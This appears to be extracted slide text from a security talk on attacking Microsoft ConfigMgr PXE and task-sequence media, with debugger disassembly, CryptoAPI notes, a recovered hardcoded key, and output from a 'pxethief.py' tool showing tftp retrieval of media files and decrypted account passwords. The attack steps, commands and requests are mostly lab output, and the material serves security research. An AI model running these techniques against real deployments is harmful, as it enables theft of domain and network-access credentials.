R14	000000DEE32FF668
R15	0000000000000002
RTI	00007FF7D8968B2D tsmbootstrap.000075

Default (x64 fastcall)

1:	rcx 000002CFE8132BBO <&CPCreateHash>
2:	rdx 000000DEE32FF668
3:	r8 0000000000000002
4:	r9 0000000000000000

000000DEE39FE3C0 0000000000000000
000000DEE39FE3C8 0000000000008004
000000DEE39FE3D0 0000000000000000
000000DEE39FE3D8 00007FFD00000000
000000DEE39FE3E0 000000DEE39FE420
000000DEE39FE3E8 00007FFDB95B60C1
000000DEE39FE3F0 000002CFE9E22EC0
000000DEE39FE3F8 FFFFFFFFFFFFFF
000000DEE39FE400 000000DEE39FE430
000000DEE39FE408 000002CFE9C5B320
000000DEE39FE410 00000000000031E4
000000DEE39FE418

return to k L"X:\\\\sms\\\\"

Command: Default

Time Wasted Debugging: 0:00:17:05

TsmBootstrap.exe - PID: 570 - Module: tsmbootstrap.exe - Thread: Main Thread 574 - x64dbg [Elevated]

File View Debug Trace Plugins Favourites Options Help Jun 4 2020

CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source

RIP FF15 47B62800

```

call qword ptr ds:[<&CryptDeriveKey>]
test eax,eax
jne tsmbootstrap.7FF7D8968C3E
call qword ptr ds:[<&GetLastError>]
movzx ebx,ax
or ebx,80070000
test eax,eax
cmovle ebx,eax
mov dword ptr ss:[rsp+50],ebx
cmp byte ptr ds:[7FF7D91CA3D7],sil
je tsmbootstrap.7FF7D8968C39
call qword ptr ds:[<&GetCurrentThreadId>]
mov r9d,eax
mov r8d,99
mov dword ptr ss:[rsp+40],r8d
lea rax,qword ptr ds:[7FF7D8C70810]
mov qword ptr ss:[rsp+38],rax
mov dword ptr ss:[rsp+30],ebx
lea rax,qword ptr ds:[7FF7D8C70770]
mov qword ptr ss:[rsp+28],rax
lea rax,qword ptr ds:[7FF7D8C42F18]
mov qword ptr ss:[rsp+20],rax
lea rdx,qword ptr ds:[7FF7D8C70880]
xor ecx,ecx

```

qword ptr [00007FF7D8BF4210 <tsmbootstrap.&CryptDeriveKey>]=<advapi32.CryptDeriveKey>

.text:00007FF7D8968BC3 tsmbootstrap.exe:\$48BC3 #47FC3

Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1

Address	Hex	ASCII
00007FFDBB611000	CC	IIIIIII.
00007FFDBB611010	48 89 5C 24 10 48 89 74 24 18 57 41 56 41 57 48 H.\\$.H.	
00007FFDBB611020	81 EC 80 00 00 00 48 8B 05 C3 04 18 00 48 33 C4 .i...!	
00007FFDBB611030	48 89 44 24 70 4D 8B F9 41 8B F8 48 8B C1 85 D2 H.D\$pM.	
00007FFDBB611040	OF 84 07 43 0A 00 83 FA 0A 0F 85 BB 42 0A 00 45 ..C...	
00007FFDBB611050	33 C9 45 33 D2 4C 8D 74 24 61 48 8B 00 4C 8D 1D 3EE30L.	
00007FFDBB611060	44 32 12 00 45 85 C9 0F 85 EA 42 0A 00 44 8B C2 D2..E.E	
00007FFDBB611070	33 D2 49 F7 F0 49 FF CE 8B CA 42 8A OC 19 41 88 30I-δI	

000000DEE32FD3AO 0000000000000000
000000DEE32FD3AB 0000000000000000
000000DEE32FD3B0 000002CFE9C562F0
000000DEE32FD3B8 000002CFE9C23E10
000000DEE32FD3C0 000000DEE32FD410
000000DEE32FD3C8 00007FFDB95B60C1
000000DEE32FD3D0 000002CFE9E22B00
000000DEE32FD3D8 FFFFFFFFFFFFFF
000000DEE32FD3E0 000000DEE32FD410
000000DEE32FD3E8 000002CFE9C562F0
000000DEE32FD3F0 00000000000031E4

return to k
L"X:\\\\sms\\\\"

Command: Default

Paused DLL Loaded: 00007FFDB7880000 X:\\Windows\\System32\\dpapi.dll Time Wasted Debugging: 0:00:07:25

ALG_ID

Article • 08/19/2021 • 5 minutes to read • 7 contributors



The **ALG_ID** data type specifies an algorithm identifier. Parameters of this data type are passed to most of the functions in CryptoAPI.

C++

Copy

```
typedef unsigned int ALG_ID;
```

The following table lists the algorithm identifiers that are currently defined. Authors of custom *cryptographic service providers* (CSPs) can define new values. Also, the **ALG_ID** used by custom CSPs for the key specifications **AT_KEYEXCHANGE** and **AT_SIGNATURE** are provider dependent. Current mappings follow the table.

Identifier	Value	Description
CALG_3DES	0x00006603	<i>Triple DES</i> encryption algorithm.
CALG_3DES_112	0x00006609	Two-key <i>triple DES</i> encryption with effective key length equal to 112 bits.
CALG_AES	0x00006611	Advanced Encryption Standard (AES). This algorithm is supported by the Microsoft AES Cryptographic Provider.
CALG_AES_128	0x0000660e	128 bit AES. This algorithm is supported by the Microsoft AES Cryptographic Provider.



CryptDeriveKey function

CryptDeriveKey function

CryptDestroyHash function

CryptDestroyKey function

CryptDuplicateHash function

CryptDuplicateKey function

CryptEncodeObject function

CryptEncodeObjectEx function

CryptEncrypt function

CryptEncryptMessage function

CryptEnumKeyIdentifierProperties function

CryptEnumOIDFunction function

CryptEnumOIDInfo function


Let n be the required derived key length, in bytes. The derived key is the first n bytes of the hash value after the hash computation has been completed by **CryptDeriveKey**. If the hash is not a member of the SHA-2 family and the required key is for either 3DES or AES, the key is derived as follows:

1. Form a 64-byte buffer by repeating the constant **0x36** 64 times. Let k be the length of the hash value that is represented by the input parameter *hBaseData*. Set the first k bytes of the buffer to the result of an **XOR** operation of the first k bytes of the buffer with the hash value that is represented by the input parameter *hBaseData*.
2. Form a 64-byte buffer by repeating the constant **0x5C** 64 times. Set the first k bytes of the buffer to the result of an **XOR** operation of the first k bytes of the buffer with the hash value that is represented by the input parameter *hBaseData*.
3. Hash the result of step 1 by using the same hash algorithm as that used to compute the hash value that is represented by the *hBaseData* parameter.
4. Hash the result of step 2 by using the same hash algorithm as that used to compute the hash value that is represented by the *hBaseData* parameter.
5. Concatenate the result of step 3 with the result of step 4.
6. Use the first n bytes of the result of step 5 as the derived key.

Media Variables

```
▼<MediaVarList Version="5.00.9078.1000">
  <var name="SMSTSMP">http://MP.configmgr.com</var>
  <var name="_SMSMediaGuid">8eb7796d-00c6-479e-a34c-cd6867e97e93</var>
  <var name="_SMSTSBootMediaPackageID">CM100002</var>
  <var name="_SMSTSHTTPPort">80</var>
  <var name="_SMSTSHTTPSPort">443</var>
  <var name="_SMSTSIISSLState">0</var>
  <var name="_SMSTSLaunchMode">PXE</var>
  <var
    name="_SMSTSMediaPFX">308206E6020103308206A206092A864886F70D010701A08206930482068F30
  <var
    name="_SMSTSPublicRootKey">0602000000A40000525341310008000001000100115847D798CA5AA68
  <var name="_SMSTSSiteCode">CM1</var>
  <var
    name="_SMSTSSiteSigningCertificate">308202ED308201D5A00302010202107075826AAD9A429540
  <var name="_SMSTSUseFirstCert">1</var>
  <var name="_SMSTSx64UnknownMachineGUID">44c3fb8-9839-4458-9edc-8d54980ad734</var>
  <var name="_SMSTSx86UnknownMachineGUID">7e548aad-4f34-4437-9925-54016909891c</var>
</MediaVarList>
```

Attacking PXE-Initiated OSD





```
[+] Finding and downloading encrypted media file from MECM server...
[+] Attempting to use Interface ID 12 provided in settings.ini
[+] Using interface: \Device\NPF_{5E3A6441-885F-470A-9772-9033CE4B69CE} - Intel(R) Dual Band Wireless-AC 3168
[+] Discovering PXE Server through DHCP...
```

Sending initial DHCP Discover to find PXE boot server...

Begin emission:

Finished sending 1 packets.

.*

Received 2 packets, got 1 answers, remaining 0 packets

PXE Server IP: 192.168.56.201 Boot File Location: SMSBoot\x86\wdsnbp.com

```
[+] PXE Server found from DHCP at 192.168.56.201!
```

[+] Asking ConfigMgr for location to download the media variables and BCD files...

Begin emission:

Finished sending 1 packets.

.*

Received 2 packets, got 1 answers, remaining 0 packets

```
[!] Variables File Location: \SMSTemp\2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var
[!] BCD File Location: \SMSTemp\2022.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd
[+] Use this command to grab the files:
tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var" "2022.07.31.17.00.31.0001.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.var"
tftp -i 192.168.56.201 GET "\SMSTemp\2022.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd" "2022.07.31.17.00.31.07.{BD4E945E-A44E-4CA2-87B5-780D031622E1}.boot.bcd"
PS C:\POC>
```

Authenticating the client/generating signatures

Field	Signed Field	Description
ccmClientID	CCMClientIDSignture	This is the GUID of the ConfigMgr client. For OSD clients, this is obtained from the _SMSMediaGuid media variable.
ccmClientTimestamp	CCMClientTimestamp Signature	The time in ISO 8601 format
ClientToken	ClientTokenSignature	"ClientToken:' = CCMClientID + ';' + CCMClientTimestamp"

Signatures are SHA1 or SHA256 and are generated using *CryptSignHash* from CryptoAPI using the **_SMSTSMediaPFX** certificate



--aAbBcCdDv0123456789VxXyYzZ--CCM_POST /ccm_system/request HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: multipart/mixed; boundary="aAbBcCdDv0123456789VxXyYzZ"
Accept: */*, */*
Host: MP.configmgr.com
User-Agent: SMS CCM 5.0 TS
CCMClientID: 44c3fdb8-9839-4458-9edc-8d54980ad734
CCMClientIDSignature: 17C82E6D8A8BFA5E81F8AB524FDAA5805EDF5D2D9428BB6467E6800D48A5CFBD3EEC33CF2A9CB888AC5872FBF1521D02D3540C86C6515D447C6EE3BD10FF704EDF6F331C6FC3F6B36697AF25072201077C0A1FEF28094BCE3DF81C52DA2E04F451527C9491EEFBBA7797D3853AF746BD415EC4C5F5A2CB98AA6596C1175180F
CCMClientTimestamp: 2022-07-24T20:25:25Z
CCMClientTimestampSignature: 647CF1D5538604F5C09EE1ACCD55701B93258845A3BBA688080FFC48C18C8B87C14334077BAB53EEC0C187985C7491F0EA38B0FA26A3C9E89897D7EE832E02BA59513BC402F429A2715972F04A2918343EE4A46B8945E4770124F836A84C85DCE2DE56DA9BE021A7203460079D3444667204561663022C06128F7069B622CC63
Client-Name: SMS CCM 5.0 TS
Content-Length: 4740

--aAbBcCdDv0123456789VxXyYzZ
content-type: text/plain; charset=UTF-16

◆◆<Msg SchemaVersion="1.1" ReplyCompression="zlib"><ID/><SourceID>44c3fdb8-9839-4458-9edc-8d54980ad734</SourceID><SourceHost/><TargetAddress>mp:[http]MP_PolicyManager</TargetAddress><ReplyTo>direct:OSD</ReplyTo><Priority>3</Priority><Timeout>3600</Timeout><SentTime>2022-07-24T20:25:25Z</SentTime><Protocol>http</Protocol><Body Type="ByteRange" Offset="0" Length="728"/><Hooks><Hook2 Name="clientauth"><Property Name="PublicKey">060200000A40000525341310004000001000100F175E731B0DC08E8F19F4CB69FA66FC4897B2A3A711D5DE2D6A6FBF31A64560B93B75EABF465E08C128543DD429B947B9B6857CEFB1150FFD0AB505009DE92F736230D0E6347A97541567328E7691DF2113D5A29D9E4E6431AD63D75760E5EAC83AC387D8977C4B238883C150DA1AE09177EE22ACD912E0EE44EFC1735DFA0BC</Property><Property Name="ClientIDSignature">17C82E6D8A8BFA5E81F8AB524FDAA5805EDF5D2D9428BB6467E6800D48A5CFBD3EEC33CF2A9CB888AC5872FBF1521D02D3540C86C6515D447C6EE3BD10FF704EDF6F331C6FC3F6B36697AF25072201077C0A1FEF28094BCE3DF81C52DA2E04F451527C9491EEFBBA7797D3853AF746BD415EC4C5F5A2CB98AA6596C1175180F</Property><Property Name="PayloadSignature">991202C9733BD2EC8CFE0DEE645559D63AE917243F20BC34A570D4A8D9885759885D9DBF81122BEFE4FA6F51773DD94EAF8E22B853BF84CDCD338418131E04564257249F9A12026E8161C17335256B60419207FB88D27BB23470286FAAAB114E2D5AED5F1AE8E680B5114FE5B7532DBB5EA884866D2A95F9BEE3AD3BB2F12565</Property><Property Name="Token"><![CDATA[ClientToken:8eb7796d-00c6-479e-a34c-cd6867e97e93;2022-07-25T06:25:24Z;3]>

ClientTokenSignature: 6B697D80BD2CD19A3AF5FEE47B24B1D8D386DF0066D77A6887AD117739422733AC54DBF6A9C8E95DB1177DB1D3F45F12C8A9F2AE116F13BB5C68663233245A59393C8DD2B0140D0CDE6033F1B35E014EC99F9CBF19973C14FADDED94A9E7B36CD74D6F4562A499711F265ECFAC5B09954809889095B00E4CAB0D071C21D3F2AF
]]></Property></Hook2></Hooks><Payload Type="inline"/><TargetHost/><TargetEndpoint>MP_PolicyManager</TargetEndpoint><ReplyMode>Sync</ReplyMode><CorrelationID/><Property Name="FileType"/></Msg>

--aAbBcCdDv0123456789VxXyYzZ
content-type: application/octet-stream

<RequestAssignments SchemaVersion="1.00" RequestType="Always" Ack="False" ValidationRequested="CRC"><PolicySource>SMS:CM1</PolicySource><ServerCookie/><Resource ResourceType="Machine"/><Identification><Machine><ClientID>44c3fdb8-9839-4458-9edc-8d54980ad734</ClientID><NetBIOSName></NetBIOSName><FQDN></FQDN><SID/></Machine></Identification></RequestAssignments>

```
- <Policy PolicyFlags="2079" PolicyCategory="TaskSequence" PolicyType="Machine" PolicyVersion="83.00" PolicyID="P012042C-P01004B5-6F6BCC28">
  - <PolicyLocation PolicyHashEx="SHA1:8B09E7C1BBE22AB41B60CDE4900B8C0531E4F93E"
    PolicyHash="SHA256:57D4FC320DC40AA71EF170566C37859BBAFE2C0E5999F85F88608E27637543D7">
    - <![CDATA[
      http://<mp>/SMS_MP/.sms_pol?P012042C-P01004B5-6F6BCC28.83_00
    ]]>
  </PolicyLocation>
</Policy>

- <Policy PolicyPriority="20" PolicyFlags="30" PolicyCategory="NAAConfig" PolicyType="Machine" PolicyVersion="2.00" PolicyID="{8
  - <PolicyLocation PolicyHashEx="SHA1:2FE71525C1BDD66E96E4391DC0DA078D78AAE2BD" PolicyHash="SHA256:A627BFF1
    - <![CDATA[
      http://<mp>/SMS_MP/.sms_pol?{808cefc5-b10d-4a09-872a-f03df6f01336}.2_00
    ]]>
  </PolicyLocation>
</Policy>

- <Policy PolicyPriority="20" PolicyFlags="86" PolicyCategory="CollectionSettings" PolicyType="Machine" PolicyV
  - <PolicyLocation PolicyHash="SHA256:38967AD6CDE3D5DD6725AE9BEBA21DBBC30BD9CCD57EABCDI
    - <![CDATA[
      http://<mp>/SMS_MP/.sms_pol?{SMS000US}.1_00
    ]]>
  </PolicyLocation>
```

```
--aAbBcCdDv1234567890VxXyYzZ--GET /SMS_MP/.sms_pol?CM120002-CM100006-6F6BCC28.8_00 HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: multipart/mixed; boundary="aAbBcCdDv0123456789VxXyYzZ"
Accept: */*, */
Host: MP.configmgr.com
User-Agent: SMS CCM 5.0 TS
CCMClientID: 8eb7796d-00c6-479e-a34c-cd6867e97e93
CCMClientIDSignture:
1DE2034CEC14EFD7E9A181D76E533E29DBB47948103FFC1F99D8C6F8529659A6645AF302288EEAOE365CE41E73CA2AE16EC105E3ABBE5260E86B27C4CD0F4376965D405B438AEB11CF
A9224F3378EC8BCAE6FCE50DB28AA85E422C48ED2586F92137A247BD49989918C172012621CE269402928127C4007698717C3F618E3891
CCMClientTimestamp: 2022-07-28T22:42:33Z
CCMClientTimestampSignature:
11A0F28C743DD7C723A7877A729C09354F35BD325D94168EEEE542F61A341539514CE4BA0E693605B267B0086CC8BE84770FEA06875654923AB95A2E92AA8196E8A0B433C3F205817FA
53B57A016EC114FF63A46472FE00AC82032D628AD886F63CC223BB2D017276A63352F83E872FA3DC70BF7AC12593C96F4015133B3E118
Client-Name: SMS CCM 5.0 TS
Content-Length: 0

HTTP/1.1 200 OK
Keep-Alive: timeout=60, max=600
Content-Type: text/XML
Last-Modified: Mon, 01 Jan 2001 00:00:00 GMT
Accept-Ranges: bytes
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Thu, 28 Jul 2022 22:42:33 GMT
Content-Length: 288177

0..e..      *.H..
.....e.0..e....1..0.....R....v.P..c.....V0
.
.....4|l....'Z...W...`.<{....9..*..|.c      ...O..*
.....A5..z...C....5.X.*....{[...B..h..a.o....R.Q.....UE
...X?&.....#=je.r ...vvv.0..d..          *.H..
...0...*H..
....[J..l..:..d.....ey.6.
```

Encrypted policies can be decrypted using *CryptDecryptMessage* from CryptoAPI using the **_SMSTSMediaPFX** certificate



```
<?xml version="1.0"?>
- <Policy PolicySource="SMS:CM1" PolicyVersion="1.00" PolicyID="CM120002-CM100006-6F6BCC28" SchemaVersion="1.00"
PolicyType="Machine">
+ <PolicyRule PolicyRuleID="{b64e101d-b096-4150-8354-5165f0b38002}">
- <PolicyRule PolicyRuleID="{9128d7ea-a3b2-43b3-be9e-e6ca05dc4e10}">
+ <Condition>
- <PolicyAction PolicyActionType="WMI-XML">
+ <instance class="CCM_Scheduler_ScheduledMessage">
- <instance class="CCM_TaskSequence">
+ <property type="8" name="ADV_AdvertisementID">
+ <property type="8" name="PKG_PackageID">
+ <property type="8" name="PRG_ProgramID">
+ <property type="11" name="PRG_PRF_InstallsApplication">
- <property type="8" name="TS_Sequence" secret="1">
<value>89130000C241513B6131749CDEB83CE98BC79A4C249EFADFFDC56B8FCC0D8033219A7DE4BC935562DE55
</value>
- <property type="19" name="TS_Type">
- <value>
- <![CDATA[
2
]]>
</value>
</property>
- <property type="8" name="TS_CustomHighImpactWarning">
- <value>
- <![CDATA[
]]>
</value>
</property>
- <property type="8" name="TS_CustomHighImpactHeadline">
- <value>
- <![CDATA[
]]>
</value>
```

```
call tsmbootstrap.7FF7F050B244
test eax,eax
je tsmbootstrap.7FF7F042E369
add rbx,2
mov qword ptr ss:[rsp+CO],rbx
jmp tsmbootstrap.7FF7F042E2A8
lea rcx,qword ptr ss:[rsp+1E0]
cmp qword ptr ss:[rsp+1F8],r14
cmovae rcx,qword ptr ss:[rsp+1E0]
lea rdx,qword ptr ds:[r15+130]
call tsmbootstrap.7FF7F02F7F4C
mov esi,eax
mov dword ptr ss:[rsp+50],eax
test eax,eax
jns tsmbootstrap.7FF7F042E39B
mov dword ptr ss:[rsp+50],eax
cmp byte ptr ds:[7FF7F0B5A3D7],di
je tsmbootstrap.7FF7F042E356
call qword ptr ds:[<&GetCurrentTh
mov r9d,eax
mov r8d,108E
mov dword ptr ss:[rsp+40],r8d
lea rax,qword ptr ds:[7FF7F08EF57] 00007FF7F08EF570:L"X:\\bt\\1022896\\repo\\src\\Framework\\TSCore\\tspolicy"
mov qword ptr ss:[rsp+38],rax
mov dword ptr ss:[rsp+30],esi
lea rax,qword ptr ds:[7FF7F08EF5E] 00007FF7F08EF5E0:L"SMS::Crypto::Obfuscation::UnobfuscateString (sTaskSequence"
mov qword ptr ss:[rsp+28],rax
lea rax,qword ptr ds:[7FF7F07B1D6] 00007FF7F07B1D68:L"%s, HRESULT=%08lx (%s,%lu)"
mov qword ptr ss:[rsp+20],rax
lea rdx,qword ptr ds:[7FF7F08EF9A] rdx:L"TS_Sequence", 00007FF7F08EF9A0:L"X:\\bt\\1022896\\repo\\src\\Framework\\TSCore\\tspolicy"
xor ecx,ecx
call tsmbootstrap.7FF7F04AC3D8
nop
lea rbx,qword ptr ds:[7FF7F0AE555]
```

<

>

tsmbootstrap.00007FF7F02F7F4C


.text:00007FF7F042E2EB tsmbootstrap.exe:\$17E2EB #17D6EB

```
<?xml version="1.0"?>
- <sequence version="3.10">
  - <referenceList>
    <reference package="CM100005"/>
    <reference package="CM100003"/>
  </referenceList>
  - <globalVarList>
    <variable property="EnableTCPIPFiltering" name="OSDEnableTCPIPFiltering">false</variable>
    <variable property="NumAdapters" name="OSDAdapterCount">0</variable>
  </globalVarList>
  - <group name="Install Operating System" description="Actions to run in Windows PE to install and configure the image">
    + <step name="Restart in Windows PE" description="" runFromNet="false" retryCount="0" successCodeList="0" runIn="WinPEandFullOS" type="SMS_TaskSequence_RebootAction">
    + <step name="Partition Disk 0 - BIOS" description="This action partitions and formats the disk for new deployments of BIOS-based computers. This step will not run for Unified Extensible Firmware Interface (UEFI)-based computers." runFromNet="false" retryCount="0" successCodeList="0" runIn="WinPE" type="SMS_TaskSequence_PartitionDiskAction">
    + <step name="Partition Disk 0 - UEFI" description="This action partitions and formats the disk for new deployments of Unified Extensible Firmware Interface (UEFI)-based computers. This step will not run for BIOS-based computers." runFromNet="false" retryCount="0" successCodeList="0" runIn="WinPE" type="SMS_TaskSequence_PartitionDiskAction">
    + <step name="Apply Operating System" description="Actions to apply operating system" runFromNet="false" retryCount="0" successCodeList="0" runIn="WinPE" type="SMS_TaskSequence_ApplyOperatingSystemAction">
    + <step name="Apply Windows Settings" description="Actions to apply Windows settings" runFromNet="false" retryCount="0" successCodeList="0" runIn="WinPE" type="SMS_TaskSequence_ApplyWindowsSettingsAction">
    - <step name="Apply Network Settings" description="Actions to configure network settings" runFromNet="false" retryCount="0" successCodeList="0" runIn="WinPE" type="SMS_TaskSequence_ApplyNetworkSettingsAction">
      <action>osdnetsettings.exe configure</action>
      - <defaultVarList>
        <variable property="DomainName" name="OSDDomainName">configmgr.com</variable>
        <variable property="DomainPassword" name="OSDJoinPassword">DJPassword3#</variable>
        <variable property="DomainUsername" name="OSDJoinAccount">CONFIGMGR\domainjoin</variable>
        <variable property="EnableTCPIPFiltering" name="OSDEnableTCPIPFiltering" hidden="true">false</variable>
        <variable property="NetworkJoinType" name="OSDNetworkJoinType">0</variable>
        <variable property="NumAdapters" name="OSDAdapterCount" hidden="true">0</variable>
      </defaultVarList>
    </step>
```

Attacking Passwordless ConfigMgr OSD



"This media is not password protected"




7	0.114158	192.168.56.101	192.168.56.150	DHCP	459 proxyDHCP ACK	- Transaction ID 0x28038f96
L	8	0.114294	192.168.56.150	192.168.56.101	ICMP	487 Destination unreachable (Port unreachable)

> Bootp flags: 0x0000 (Unicast)
Client IP address: 192.168.56.150
Your (client) IP address: 0.0.0.0
Next server IP address: 192.168.56.101
Relay agent IP address: 0.0.0.0
Client MAC address: VMware_6e:ca:b5 (00:0c:29:6e:ca:b5)
Client hardware address padding: 000000000000000000000000
Server host name not given
Boot file name: smsboot\JHB00003\x64\pxeboot.com
Magic cookie: DHCP
> Option: (53) DHCP Message Type (ACK)
> Option: (54) DHCP Server Identifier (192.168.56.101)
> Option: (97) UUID/GUID-based Client Identifier
> Option: (60) Vendor class identifier
▼ Option: (243) Private
 Length: 101
 Value: 024530140000000a00000010000000e660000000000004b...
> Option: (252) Private/Proxy autodiscovery
> Option: (255) End

0140	74 f3 65 02 45 30 14 00 00 00 0a 00 00 00 00 10 00	t·e·E0·· ······
0150	00 00 0e 66 00 00 00 00 00 00 4b ac b1 34 5f be	···f···· ·K··4_·
0160	31 11 ff de dc 0f 1c 59 a5 61 00 00 00 00 00 00 00	1·····Y ·a·····
0170	00 00 00 00 00 00 36 79 99 36 db 99 31 40 16 ae	····6y ·6··1@··
0180	c2 5d 2b 42 03 a4 3d 83 38 2c 01 16 53 4d 53 54]·B··=· 8,··SMST
0190	65 6d 70 5c 30 30 30 30 30 30 30 30 37 35 2e 76	emp\0000 000075.v
01a0	61 72 03 04 53 43 43 4d fc 20 53 4d 53 54 65 6d	ar··SCCM · SMSTem
01b0	70 5c 4a 48 42 30 30 30 30 33 2d 30 38 31 39 32	p\JHB000 03-08192

But there is more obfuscation...



The image shows a debugger interface with two panes. The left pane, titled "Listing: TsPxe.dll", displays assembly code for a function named "hardcoded_key". The right pane, titled "Decompile: ExtractPassword - (TsPxe.dll)", shows the corresponding C-like decompiled code. The assembly code in the left pane has several entries starting with address 180011028, each followed by a hex value (e.g., 9f, 67, 9c, 9b, 37, 3a, 1f, 48, 82, 4f, 37, 87, 33, de, 24, e9) and a label "hardcoded_key". The decompiled code in the right pane includes memory copies, decryption logic using the hardcoded key, and logging calls.

		hardcoded_key	
180011028	9f	??	9Fh
180011029	67	??	67h g
18001102a	9c	??	9Ch
18001102b	9b	??	9Bh
18001102c	37	??	37h 7
18001102d	3a	??	3Ah :
18001102e	1f	??	1Fh
18001102f	48	??	48h H
180011030	82	??	82h
180011031	4f	??	4Fh O
180011032	37	??	37h 7
180011033	87	??	87h
180011034	33	??	33h 3
180011035	de	??	DEh
180011036	24	??	24h \$
180011037	e9	??	E9h

```
Cf Decompile: ExtractPassword - (TsPxe.dll)
73     memcpy(dhcp_data_copy,dhcp_data + 1,(ulonglong)bVar1);
74     uVar7 =
75         DecryptBuffer(&hardcoded_key,0x10,dhcp_data_copy,(ulonglong)dhcp_data_cop
76                         &decrypted_data,(int *)decrypted_data_length);
77     uVar8 = uVar7 & 0xffffffff;
78     if ((int)uVar7 < 0) {
79         bVar2 = DebugLoggingInRetail();
80         if (bVar2 != false) {
81             DVar4 = GetCurrentThreadId();
82             Log(0,(ushort *)L"..\pxecrypt.cpp",0x9e,DVar4,(ushort *)L"%s, HRESU
83             (%s,%lu)",
84             L"SMS::Crypto::DES::DecryptBuffer((BYTE *)&gPxeClientGuid1,
85             sizeof(gPxeClientGuid1), pbPasswdEncrypted, nPasswdEncrypted, pbP
86             ,(int)uVar8,L"..\pxecrypt.cpp",0x9e);
87         }
88     }
89 }
```


Attacking ConfigMgr TS Media



 Create Task Sequence Media Wizard





 Create Task Sequence
 Create Task Media
 Import Task Sequence

 Create

 Unable to check for updates for Configuration Manager

  \ Software Library 

Software Library

- ▶  Software Updates
- ◀  Operating Systems
 -  Drivers
 -  Driver Packages
 -  Operating System Images
 -  Operating System Upgrade Packages
 -  Boot Images
 -  Task Sequences
- ▶  Windows 10 Servicing
-  Assets and Compliance
-  Software Library
-  Monitoring
-  Administration
-  Community

 Select Media Type

Select Media Type

Media Type

Security

Stand-Alone CD/DVD

Select Application

Select Package

Select Driver Package

Distribution Points

Customization

Summary

Progress

Completion

Select the type of media

Select the type of new media (CD, DVD, or USB flash drive) or the file used to deploy or capture an operating system.

Stand-alone media
Creates media used to deploy operating systems without network access.

Bootable media
Creates media used to deploy operating systems using ConfigMgr infrastructure.

Capture media
Creates media used to capture an operating system deployment image from a reference computer.

Prestaged media
Creates a file to be prestaged on a new hard drive that includes an operating system image.


Select this checkbox to enable unattended operating system deployment. An unattended operating system deployment does not prompt for network configuration or optional task sequences.

Allow unattended operating system deployment.

< Previous  Next > Summary Cancel

Ready


How do Media Files Work?



A screenshot of a Windows File Explorer window. The path is 'DVD Drive (E:) Configuration Manager > SMS'. The search bar contains 'Search SMS'. A table lists files and folders:

Name	Date modified	Type	Size
bin	2022/07/12 22:14	File folder	
<input checked="" type="checkbox"/> data	2022/07/12 22:14	File folder	


Bootable media




A screenshot of a Windows File Explorer window. The path is 'DVD Drive (F:) Configuration Manager > SMS'. The search bar contains 'Search SMS'. A table lists files and folders:

Name	Date modified	Type	Size
bin	2022/07/12 22:08	File folder	
data	2022/07/12 22:08	File folder	
<input checked="" type="checkbox"/> PKG	2022/07/12 22:08	File folder	


Stand-alone media



Prestaged media



Bootable media



Stand-alone media

```
PS C:\POC> python.exe .\pxethief.py 4 .\Variables.dat .\Policy.xml a
```



```
[+] Attempting to decrypt encrypted Media File and Policy from full TS media...
[+] Media variables file to decrypt: .\Variables.dat
[+] Password provided: a
[+] Successfully Decrypted Policy ".\Policy.xml"!
[!] Successfully Decrypted TS_Sequence XML Blob in Task Sequence 'inst-JHB0000D'!
[+] Attempting to automatically identify credentials in Task Sequence 'inst-JHB0000D':
```

```
[!] Possible credential fields found!
```

```
In TS Step "Connect to Network Folder":
SMSConnectNetworkFolderAccount - CM19\lowpriv
SMSConnectNetworkFolderPassword - Password1!
```

```
In TS Step "Apply Windows Settings":
OSDRegisteredUserName - Administrator
OSDRandomAdminPassword - true
```

```
In TS Step "Run Command Line":
SMSTSRunCommandLineUserName - CM19\lowpriv
SMSTSRunCommandLineUserPassword - Password2!
```

```
[+] Extracting password from Decrypted Network Access Account Configuration
[!] Network Access Account Username: 'CM19\cmnaa'
[!] Network Access Account Password: 'Password1!'
```

 Create Task Sequence Media Wizard

 Security

Select Media Type

Media Type

Security

Stand-Alone CD/DVD

Select Application

Select Package

Select Driver Package

Distribution Points

Customization

Summary

Progress

Completion

Select security settings for the media

Specify a password to protect task sequence media.

Protect media with a password

Password:

Confirm password:

Select date range for this stand-alone media to be valid

Set start date:

Set expiration date:

< Previous **Next >** Summary Cancel

```
00007FFE4F431D1F call qword ptr ds:[<&CryptHashData>]
00007FFE4F431D25 test eax,eax
00007FFE4F431D27 vjne tscore.7FFE4F431DA8
00007FFE4F431D29 call qword ptr ds:[<&GetLastError>]
00007FFE4F431D2F movzx ebx,ax
00007FFE4F431D32 or ebx,80070000
00007FFE4F431D38 test eax,eax
00007FFE4F431D3A cmovle ebx,eax
00007FFE4F431D3D mov dword ptr ss:[rsp+50],ebx
00007FFE4F431D41 call qword ptr ds:[<&?DebugLoggingInRet>]
00007FFE4F431D47 test al,al
00007FFE4F431D49 vje tscore.7FFE4F431D97
00007FFE4F431D4B call qword ptr ds:[<&GetCurrentThreadId>]
00007FFE4F431D51 mov r9d,eax
00007FFE4F431D54 mov r8d,9C
00007FFE4F431D5A mov dword ptr ss:[rsp+40],r8d
00007FFE4F431D5F lea rax,qword ptr ds:[7FFE4F5BDDC8] 00007FFE4F5BDDC8
00007FFE4F431D66 mov qword ptr ss:[rsp+38],rax
00007FFE4F431D6B mov dword ptr ss:[rsp+30],ebx
00007FFE4F431D6F lea rax,qword ptr ds:[7FFE4F5BDE20] 00007FFE4F5BDE20
00007FFE4F431D76 mov qword ptr ss:[rsp+28],rax
00007FFE4F431D7B lea rax,qword ptr ds:[7FFE4F5BDD38] 00007FFE4F5BDD38
00007FFE4F431D82 mov qword ptr ss:[rsp+20],rax
00007FFE4F431D87 lea rdx,qword ptr ds:[7FFE4F5BDF48] rdx:L"{'BAC6E688-
